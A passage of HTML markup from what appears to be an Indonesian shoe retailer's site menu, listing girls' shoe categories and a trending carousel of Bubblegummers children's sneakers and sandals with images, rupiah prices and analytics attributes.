    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
